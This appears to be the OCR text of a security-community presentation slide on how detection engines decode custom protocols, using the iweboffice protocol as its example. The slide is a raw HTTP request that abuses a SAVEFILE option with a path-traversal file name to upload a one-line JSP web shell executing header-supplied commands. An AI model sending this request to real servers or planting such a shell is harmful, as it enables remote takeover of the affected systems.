 对抗引擎解码-自定义实现的协议
阿里云
阿里云先知
Alibaba Cloud XianZhi
ALIBABA SECURITY
RESPONSE CENTER
阿里安全响应中心
例：iweboffice协议
Request
Pretty Raw Hex
1 POST /iweboffice/OfficeServer.jsp HTTP/1.1
2 Host:
3 Content-Type: application/x-www-form-urlencoded
4 Connection: close
5 Content-Length: 159
6
7 DBSTEP V3.0     87                0                44              DBSTEP=REJTVEVQ
8 OPTION=U0FWRUZJTEU=
9 RECORDID=MQ==
10 USERNAME=
11 FILETYPE=Li4vdC5qc3A=
12 <% Runtime.getRuntime().exec(header.cmd); %>
先知社区